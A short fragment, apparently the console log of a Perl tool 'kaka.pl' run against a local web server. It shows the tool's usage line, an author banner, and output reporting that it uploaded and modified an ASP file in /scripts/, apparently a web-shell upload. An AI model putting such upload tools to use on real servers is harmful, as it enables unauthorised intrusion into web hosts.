 C:\usr\bin>perl kaka.pl 127.0.0.1 80 kaka.asp /scripts/
kaka.asp
************************************************************
codz by >SuperHei<QQ:123230273> && lanker<QQ
18779569>
************************************************************
kaka.asp size is 4 bytes
please wait...
upfile Succeed!!!
Modifyfile Succeed!!!